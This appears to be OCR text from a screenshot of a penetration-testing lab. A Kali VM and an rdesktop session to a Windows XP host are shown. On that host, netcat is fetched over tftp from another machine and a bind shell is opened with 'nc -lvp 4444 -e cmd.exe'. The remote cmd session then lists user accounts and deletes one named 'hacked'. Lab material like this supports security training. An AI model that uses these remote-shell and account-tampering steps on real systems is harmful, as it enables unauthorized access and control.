 kali-linux-2018.1-vm-amd64 - VMware Player
Player
Applications Places Terminal Tue 08:24 1
root@kali: /tmp
File Edit View Search Terminal Help
07/16/2018 08:55 PM <DIR> Documents and Settings
10/03/2016 05:25 PM <DIR> Program Files
07/14/2018 04:08 PM <DIR> WINDOWS
2 File(s) 0 bytes
3 Dir(s) 40,625,598,464 bytes free
C:\>net user
net user
User accounts for \\WINXP
-------------------------------------------------------------------------------
Administrator Guest hacked
hacker HelpAssistant soc
SUPPORT_388945a0 vikram
The command completed successfully.
C:\>net user hacked /delete
net user hacked /delete
The command completed successfully.
C:\>
rdesktop - 192.168.73.10
C:\WINDOWS\system32\cmd.exe - nc -lvp 4444 -e cmd.exe
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
C:\Documents and Settings\soc>tftp 192.168.73.135 get nc.exe
Transfer successful: 59852 bytes in 1 second, 59852 bytes/s
C:\Documents and Settings\soc>cd ..
C:\Documents and Settings>cd ..
C:\>nc -lvp 4444 -e cmd.exe
listening on [any] 4444 ...
192.168.73.135: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [192.168.73.10] from (UNKNOWN) [192.168.73.135] 45450: NO_DATA
start C:\WINDOWS\syste... 5:54 PM